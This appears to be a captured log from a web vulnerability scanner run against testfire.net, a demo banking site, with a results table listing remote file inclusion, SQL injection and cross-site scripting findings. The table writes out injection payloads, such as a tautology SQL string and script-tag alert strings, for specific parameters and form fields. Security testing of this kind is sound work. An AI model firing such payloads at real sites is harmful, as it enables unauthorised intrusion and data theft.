 Start Stop Close
12:37:48 AM fetching the page : http://testfire.net
12:37:52 AM Fetched successfully , url : http://testfire.net
12:37:58 AM analysing the page : http://testfire.net
12:37:58 AM found (28) links in the page : http://testfire.net
12:37:58 AM Fetched successfully , url : http://testfire.net
12:37:59 AM the page : http://testfire.net/search.aspx has an XSS vulnerable in "txtSearch" form field
saving the vulnerability for later reviews
12:37:59 AM Fetched successfully , url : http://testfire.net
type vulnerable field usage
RFI sec http://testfire.net/privacypolicy.aspx?sec=myHackPath/MyHackFile.MyExtension&template=us
RFI template http://testfire.net/privacypolicy.aspx?template=myHackPath/MyHackFile.MyExtension&sec=careers
SQL Injection sec http://testfire.net/privacypolicy.aspx?sec=1' OR 1 OR 1='&template=us
SQL Injection template http://testfire.net/privacypolicy.aspx?template=1' OR 1 OR 1='&sec=careers
XSS uid http://testfire.net/bank/login.aspx form fields values : uid=<script>alert("AVD.NET_XSS");</script>&passw=11
XSS name http://testfire.net/comment.aspx form fields values : name=<script>alert("AVD.NET_XSS");</script>&cfile=11&em...
XSS txtSearch http://testfire.net/search.aspx form fields values : txtSearch=<script>alert("AVD.NET_XSS");</script>
29/12/2015 12:37 AM | Internet access available | Ready